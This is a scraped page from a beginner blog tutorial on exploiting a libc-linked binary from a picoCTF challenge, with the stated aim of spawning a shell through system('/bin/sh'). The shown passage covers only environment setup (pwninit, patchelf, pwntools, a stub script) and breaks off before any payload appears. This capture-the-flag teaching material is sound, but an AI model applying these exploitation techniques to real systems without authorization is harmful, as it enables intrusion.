

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ari.io/writing/cybersecurity/binary-exploitation
body_size: 40192
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<link rel="icon" href="../../favicon.webp" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		
		<link href="../../_app/immutable/assets/0.UV-H-NGV.css" rel="stylesheet">
		<link href="../../_app/immutable/assets/toc.CRxGEU3r.css" rel="stylesheet">
		<link href="../../_app/immutable/assets/overlay.DAxL9t3M.css" rel="stylesheet">
		<link rel="modulepreload" href="../../_app/immutable/entry/start.WVAkXdQk.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/entry.DUdzAkd0.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/scheduler.VGCScCr2.js">
		<link rel="modulepreload" href="../../_app/immutable/entry/app.DsdpQIOo.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/preload-helper.CmsKOCeN.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/index.DmwkXQDs.js">
		<link rel="modulepreload" href="../../_app/immutable/nodes/0.YestZT7d.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/Icon.BLoT1JlY.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/each.D0LdEh00.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/stores.BOaxaXb2.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/x.C0FyhI5w.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/utils.BcyxncTV.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/index.CvmYViMX.js">
		<link rel="modulepreload" href="../../_app/immutable/nodes/11.BNh0Zd0d.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/index.CwnAJ-X_.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/toc.zoGNAdMv.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/index.D2ddfd0s.js">
		<link rel="modulepreload" href="../../_app/immutable/chunks/overlay.DrsdfE4n.js"><title>Binary exploitation on libc</title><!-- HEAD_svelte-cpyj77_START --><!-- HTML_TAG_START --><script nonce="%sveltekit.nonce%">(function setInitialMode(defaultMode, themeColors2) {
  const rootEl = document.documentElement;
  const mode = localStorage.getItem("mode-watcher-mode") || defaultMode;
  const light = mode === "light" || mode === "system" && window.matchMedia("(prefers-color-scheme: light)").matches;
  rootEl.classList[light ? "remove" : "add"]("dark");
  rootEl.style.colorScheme = light ? "light" : "dark";
  if (themeColors2) {
    const themeMetaEl = document.querySelector('meta[name="theme-color"]');
    if (themeMetaEl) {
      themeMetaEl.setAttribute("content", mode === "light" ? themeColors2.light : themeColors2.dark);
    }
  }
  localStorage.setItem("mode-watcher-mode", mode);
})("system");</script><!-- HTML_TAG_END --><!-- HEAD_svelte-cpyj77_END --><!-- HEAD_svelte-p4iy7p_START --><script data-api="https://plausible.io/api/event" data-domain="sveltekit-prerender" defer src="https://plausible.io/js/script.js"></script> <script data-svelte-h="svelte-1fiupdl">window.plausible =
				window.plausible ||
				function () {
					(window.plausible.q = window.plausible.q || []).push(arguments);
				};</script><!-- HEAD_svelte-p4iy7p_END --><!-- HEAD_svelte-1var19e_START --><meta content="Learn binary exploitation using libc and some rop gadgets" name="description"><meta content="Binary exploitation on libc" property="og:title"><meta content="https://ari.io/" property="og:url"><meta content="Learn binary exploitation using libc and some rop gadgets" property="og:description"><meta content="ari.io" property="og:site_name"><meta content="@auser" name="twitter:creator"><meta content="summary_large_image" name="twitter:card"><meta content="Binary exploitation on libc" name="twitter:title"><meta content="Learn binary exploitation using libc and some rop gadgets" name="twitter:description"><!-- HEAD_svelte-1var19e_END -->
	</head>
	<body data-sveltekit-preload-data="hover">
		<div style="display: contents">    <header class="px-4 sm:px-6"><header class="sticky top-0 z-40 w-full border-b bg-background md:px-0"><div class="flex h-24 items-center space-x-4 sm:justify-between sm:space-x-0"><div class="flex w-full md:flex mx-4"> <nav class="w-full gap-4 md:gap-6 flex md:justify-start"><a href="/" class="flex flex-col !no-underline text-xs md:text-sm"><span class="font-medium underline-offset-4 hover:underline">Home</span> </a><a href="/about" class="flex flex-col !no-underline text-xs md:text-sm"><span class="font-medium underline-offset-4 hover:underline">About</span> </a><a href="/writing" class="flex flex-col !no-underline text-xs md:text-sm"><span class="font-medium underline-offset-4 hover:underline">Writing</span> </a><a href="/playground" class="flex flex-col !no-underline text-xs md:text-sm"><span class="font-medium underline-offset-4 hover:underline">Playground</span> </a></nav></div>  <div class="hidden sm:flex flex-1 items-center justify-end space-x-4"><nav class="flex items-center space-x-4 text-primary dark:text-muted-foreground"><a href="https://github.com/auser" target="_blank" rel="noreferrer"><div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-github md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"><path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path><path d="M9 18c-4.51 2-5-2-7-2"></path></svg> <span class="sr-only" data-svelte-h="svelte-11yow7k">GitHub</span></div></a> <a href="https://twitter.com/auser" target="_blank" rel="noreferrer"><div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-twitter md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"><path d="M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z"></path></svg> <span class="sr-only" data-svelte-h="svelte-ym26he">Twitter</span></div></a> <a href="https://www.linkedin.com/in/arilerner" target="_blank" rel="noreferrer"><div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-linkedin md:h-6 md:w-6 sm:w-5 sm:h-5 fill-current"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect width="4" height="12" x="2" y="9"></rect><circle cx="4" cy="4" r="2"></circle></svg> <span class="sr-only" data-svelte-h="svelte-14cpt31">LinkedIn</span></div></a> <a href="mailto:me@ari.io"><div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-mail md:h-6 md:w-6 sm:w-5 sm:h-5"><rect width="20" height="16" x="2" y="4" rx="2"></rect><path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"></path></svg> <span class="sr-only" data-svelte-h="svelte-ju7kz">Email</span></div></a></nav></div>  <div class="ml-8 pl-4"> <button type="button" tabindex="0" class="inline-flex items-center justify-center rounded-md text-sm font-medium whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-10 w-10" data-button-root=""><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-sun-dim h-[1.2rem] w-[1.2rem] rotate-0 scale-100 transition-all dark:-rotate-90 dark:scale-0"><circle cx="12" cy="12" r="4"></circle><path d="M12 4h.01"></path><path d="M20 12h.01"></path><path d="M12 20h.01"></path><path d="M4 12h.01"></path><path d="M17.657 6.343h.01"></path><path d="M17.657 17.657h.01"></path><path d="M6.343 17.657h.01"></path><path d="M6.343 6.343h.01"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-moon absolute h-[1.2rem] w-[1.2rem] rotate-90 scale-0 transition-all dark:rotate-0 dark:scale-100"><path d="M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z"></path></svg> <span class="sr-only" data-svelte-h="svelte-ntgole">Toggle theme</span></button></div>    </div></header></header>  <div class="relative flex min-h-screen flex-col max-w-3xl m-auto py-8"><div class="layout px-8"><div>  <main>  <article class="prose"><small><a class="capitalize" href="/writing/cybersecurity">Back to cybersecurity</a></small> <header><h1 class="title">Binary exploitation on libc</h1></header> <!-- HTML_TAG_START --><blockquote>
<p>Note this post assumes you’re using a unix system. If you’re on a different machine, consider using docker or a virtual machine to follow along.</p>
<p>To follow along with this tutorial, get yourself a linux box or a docker image to play with. I’ve published one on docker you can download using</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">docker</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">pull</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">auser/kbox</span></code>
<code data-line="2"><span style="color: #B392F0">docker</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">run</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">--rm</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-it</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">\</span></code>
<code data-line="3"><span style="color: #E1E4E8">                   </span><span style="color: #79B8FF">-p</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">5900</span><span style="color: #9ECBFF">:5900</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-p</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">6080</span><span style="color: #9ECBFF">:6080</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">\</span></code>
<code data-line="4"><span style="color: #E1E4E8">                   </span><span style="color: #79B8FF">-p</span><span style="color: #E1E4E8"> $PWD</span><span style="color: #9ECBFF">:/work</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">auser/kbox</span></code>
<code data-line="5"></code></div>
</pre>
</blockquote>
<h3>Binary exploitation</h3>
<p>Let’s talk about breaking into a binary that relies on the <a href="https://www.gnu.org/software/libc/">libc</a> library. The <code>libc</code> library is a library that provides core library functions for GNU system and GNU/Linux systems (and others that use Linux as the OS kernel). The <code>libc</code> library provides all sorts of methods developers use to build their programs on, such as <code>open</code>, <code>read</code>, <code>write</code>, <code>exit</code>, <code>system</code>, and others.</p>
<p>What lies beyond this introduction is intended on being beginner-friendly to binary exploitation, but not necessarily good for those with no programming skills.</p>
<p>To explore a semi-intermediate binary exploitation, we’re going to use a binary provided by this <a href="https://play.picoctf.org/practice/challenge/179?category=6&amp;page=1">picoCTF challenge</a>. The goal of this challenge is to find the value of a file on a remote server and all we’re given is a binary file and a remote address (and a Makefile).</p>
<p><code>mercury.picoctf.net 49464</code></p>
<p>Let’s download all of these files and make the <code>vuln</code> binary executable:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">mkdir</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">/work</span><span style="color: #E1E4E8"> &amp;&amp; </span><span style="color: #79B8FF">cd</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">$_</span></code>
<code data-line="2"><span style="color: #B392F0">wget</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">https://...</span><span style="color: #E1E4E8"> </span><span style="color: #6A737D"># the url given by the challenge</span></code>
<code data-line="3"><span style="color: #6A737D"># ...</span></code>
<code data-line="4"><span style="color: #B392F0">chmod</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">+x</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">vuln</span></code>
<code data-line="5"></code></div>
</pre>
<p>What we want to do is attack the stack and use the application to give us a shell on the remote system. In order to do this, we’ll poke through the stack within the running application and find a way to slide a call to create a shell using a <code>system()</code> call with a the argument of <code>/bin/sh</code>. Since this attack is pretty in-depth, we’re going to have our work cut our for us as we walk through the application. In this introduction, we’ll walk step-by-step around the application and how we can achieve this outcome.</p>
<blockquote>
<p>To understand what we’re looking to execute, the <code>system()</code> command, check out the <a href="https://man7.org/linux/man-pages/man3/system.3.html">man page</a>.</p>
<p>In short, <code>system()</code> is a library function provided by <code>libc</code> which allows us to create a child process and execute a command in linux.</p>
<p>In other words, we can pop open an interactive shell.</p>
</blockquote>
<p>In this introduction to binary exploitation we are <strong>handling this challenge manually</strong>. In a follow-up section, we’ll talk about ways to speed up our development. Since this is a beginner’s guide to binary exploitation, it’s a good idea to understand how everything works before we jump into using tools without understanding what the tools are doing. I <strong>highly</strong> recommend walking through this before moving to a library or tools you’re unfamiliar with.</p>
<h3>Getting started</h3>
<p>The binary is compiled linking to the <code>libc</code> library. The <code>libc</code> library is pretty ubiquitous and is likely installed on our system, but the versioning of which libc matters here as the application will not execute using a different version of <code>libc</code>. One way we can check out what version is required by the binary is by running <code>ldd</code> (a tool that prints shared objects/libraries – more information can be found on the <a href="https://www.man7.org/linux/man-pages/man1/ldd.1.html">man page</a>) and seeing what libraries the <code>vuln</code> binary is pulling from. (This is assuming the library is dynamically linked, which <code>ldd</code> will also reveal):</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ldd</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">vuln</span></code>
<code data-line="2"><span style="color: #E1E4E8">  </span><span style="color: #B392F0">linux-vdso.so.1</span><span style="color: #E1E4E8"> (0x00007ffdb112e000)</span></code>
<code data-line="3"><span style="color: #E1E4E8">  </span><span style="color: #B392F0">libc.so.6</span><span style="color: #E1E4E8"> =</span><span style="color: #F97583">&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./libc.so.6</span><span style="color: #E1E4E8"> (0x00007ff1d0de3000)</span></code>
<code data-line="4"><span style="color: #E1E4E8">  </span><span style="color: #B392F0">/lib64/ld-linux-x86-64.so.2</span><span style="color: #E1E4E8"> (0x00007ff1d11d6000)</span></code>
<code data-line="5"></code></div>
</pre>
<p>We see that the library is linking to our system’s <code>libc</code> (the last line indicates it’s looking on our system for the library). If we try to run the application it’s possible we’ll see an error running the application. It might happen because the application might be trying to load <code>libc</code> from our system where the version it is expecting to use might be different or compiled for a different system from the one from the current machine, etc. In order to ensure the <code>vuln</code> binary works with the <code>libc</code> file we downloaded from <strong>picoCTF</strong> we’ll need to force the application to use the downloaded <code>libc</code> library.</p>
<p>In order to make sure the downloaded <code>libc</code> library is used and not the system is to set the interpreter of the loaded library using the two binaries: <a href="https://github.com/NixOS/patchelf">patchelf</a> and <a href="https://github.com/io12/pwninit">pwninit</a>.</p>
<p>Let’s install <a href="https://github.com/io12/pwninit">pwninit</a> (either using <code>cargo</code> to install the tool or head to the github page and download the release):</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">wget</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">https://github.com/io12/pwninit/releases/download/3.0.0/pwninit</span></code>
<code data-line="2"><span style="color: #B392F0">chmod</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">+x</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">pwninit</span></code>
<code data-line="3"></code></div>
</pre>
<p>Let’s install the <code>patchelf</code> tool (on ubuntu, you can use <code>apt</code>, such as <code>apt install patchelf</code>):</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">apt</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">install</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">patchelf</span></code>
<code data-line="2"></code></div>
</pre>
<p>Now we can use the <code>pwninit</code> tool to build the libc library by running <code>pwninit</code> which will create a linkable <code>libc</code> library and then we’ll run <code>patchelf</code> to update the <code>vuln</code> binary to use the local <code>libc</code> library.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">chmod</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">+x</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">pwninit</span></code>
<code data-line="2"></code></div>
</pre>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #79B8FF">cd</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">/work</span></code>
<code data-line="2"><span style="color: #B392F0">pwninit</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">--bin</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="3"></code></div>
</pre>
<p>Running this binary creates a <code>solve.py</code> and a library to load which we’ll tell the <code>vuln</code> program how to run it using the <code>patchelf</code> tool. The <code>patchelf</code> tool enables us to not run the library and having pointing it to the binary, in this case <code>vuln</code>.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #79B8FF">cd</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">/work</span></code>
<code data-line="2"><span style="color: #B392F0">rm</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">solve.py</span></code>
<code data-line="3"><span style="color: #B392F0">mv</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">vuln_patched</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">vuln</span></code>
<code data-line="4"><span style="color: #B392F0">patchelf</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">--set-interpreter</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ld-2.27.so</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="5"></code></div>
</pre>
<blockquote>
<p>Notice above we’re moving the patched <code>vuln</code> application to essentially rename it to <code>vuln</code>. <code>vuln_patched</code> is kind of a long binary to run.</p>
</blockquote>
<p>Now we can execute the <code>vuln</code> binary:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="2"><span style="color: #B392F0">WeLcOmE</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">To</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">mY</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">EcHo</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">sErVeR!</span></code>
<code data-line="3"><span style="color: #B392F0">Hello</span></code>
<code data-line="4"><span style="color: #B392F0">HeLlO</span></code>
<code data-line="5"><span style="color: #B392F0">^C</span></code>
<code data-line="6"></code></div>
</pre>
<p>Now the application can be run on our local machine. Let’s get to work exploring the binary we have.</p>
<p>Let’s set up a script we’ll write in python (specifically <code>python3</code>). Even though we’ll be executing our application inside this script and exploring mostly manually, we’ll come back to this script to keep notes and commands we’ll send to the binary in an automated way.</p>
<p>Let’s set our script up and then start walking through the binary in a manual way. Later, we’ll come back to this script and use it to manipulate the application. We’ll use the <code>pwntools</code> library given to us by python. <code>pwntools</code> can be installed using <code>pip</code> in:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">pip3</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">install</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">pwntools</span></code>
<code data-line="2"></code></div>
</pre>
<p>We’ll write this binary exploitation by using python so we can use <code>pwntools</code>. Let’s start it out with the following code in a file we’ll call <code>pwner.py</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="4"></code></div>
</pre>
<p>Since we’ll attach to the binary we’re given (<code>vuln</code>), we’ll kick off a process using the <code>process()</code> function from the <code>pwntools</code> library. At the end, we’ll want to execute the binary in interactive mode to give us a shell we’ll spawn in the program. Let’s modify our script to include this functionality:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"><span style="color: #6A737D">## Our script will go here</span></code>
<code data-line="6"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="7"></code></div>
</pre>
<p>Now, let’s focus our attention on the binary. let’s run the command checksec on the <code>vuln</code> binary to see if there are any protections around the binary, such as read/execution protections on the stack or checking for ASLR (memory randomization on load). We’ll use the <code>checksec</code> binary provided by the <code>pwntools</code> library:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
